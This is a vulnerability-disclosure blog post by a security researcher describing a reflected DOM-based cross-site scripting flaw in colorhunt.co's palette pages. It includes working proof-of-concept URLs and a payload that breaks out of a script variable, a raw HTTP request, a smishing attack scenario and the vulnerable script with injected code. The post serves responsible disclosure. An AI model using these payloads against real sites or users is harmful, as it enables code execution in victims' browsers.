Vulnerability Research
Colorhunt.co Reflective Cross-Site Scripting (XSS) via Pallet Type
Finding Multiple DOM-Based XSS Vulnerabilities
By: Tyler Butler, Aug 25, 2021 | 3 min read
In this post, I’ll describe a DOM based reflective cross-site scripting vulnerability I disclosed to colorhunt.co back on June 5th. While the application owner was appreciative of the disclosure, they stated they were already aware of the vulnerability and had no plans to mitigate the risks. I offered to wait for public disclosure until a patch had been issued, and provided several mitigation strategies which could reduce the impact of the vulnerability, ultimately publishing this disclosure in late August.
Index
⏱ Disclosure Timeline
Executive Summary
On June 5th, I discovered a reflected cross-site (xss) scripting vulnerability in colorhunt.co via the pallet type selection. Malicious users can inject arbitrary javascript directly into two script elements by appending a crafted payload to the end of the pallet name in the resource /palettes/[term]. This vulnerability can be used to spread malicious links that execute client-side code in victim browsers. It is recommended that colorhunt triage this vulnerability as soon as possible, and implement validation and sanitization measures.
Proof of Concept:
To demonstrate the vulnerability, I created a few proof of concept exploits. Notice that any payload will execute if placed after /pallets/, and the use of pallet terms like ‘trendy’ is not necessary. Performing a GET request with the following urls will result in an alert box executing.
- https://colorhunt.co/palettes/trendy%22;alert(‘xss’);var%20foo%20=%20%22foo
- https://colorhunt.co/palettes/popular%22;alert(‘xss’);var%20foo%20=%20%22foo
- https://colorhunt.co/palettes/random%22;alert(‘xss’);var%20foo%20=%20%22foo
- https://colorhunt.co/palettes/%22;alert(‘xss’);var%20foo%20=%20%22foo
- https://colorhunt.co/palettes/idontexist%22;alert(‘xss’);var%20foo%20=%20%22foo
Payload: trendy%22;alert('xss');var%20foo%20=%20%22foo
GET /palettes/trendy%22;alert('xss');var%20foo%20=%20%22foo HTTP/2
Host: colorhunt.co
Cookie: _ga=GA1.2.899449749.1622947948; _gid=GA1.2.309200134.1622947949; __gads=ID=e1e1623e28567740-22296d5a887a004b:T=1622947948:RT=1622947948:S=ALNI_MayH-wZSN2DBrZpy709ubLpdffneA
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

Exploitability
Below is a quick sample scenario that shows how this vulnerability can be exploited
Attacker sends targeted smishing message to victim

Vitim recieves message and opens link

Payload executes in vicitm browser

Vulnerable Components
I’ve identified the following component as the root cause of the reflected XSS vulnerability.
Vulnerable Component 1
The script element near line 193 of https://colorhunt.co/palettes/trendy takes the pallet type name ( in this case “trendy”) and injects it into the tags variable. To exploit this, the payload above closes the tags variable, injects an arbitrary javascript function (in the below example, to log to the console), and then declares a new variable to close out the payload.
<script>
var tags = "trendy";console.log('foo');var foo = "foo";
var sort = "new";
$('#sort_menu new').addClass("selected");
t = 0;
step = 0;
oktoload = "yes";
if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
$('#likes .list').css('overflow','hidden');
}
$(function() {
taker(step,sort,tags);
list_likes();
select_sort_button(sort);
setTimeout(function() { like_first_palette_tip(); }, 1500);
});
</script>
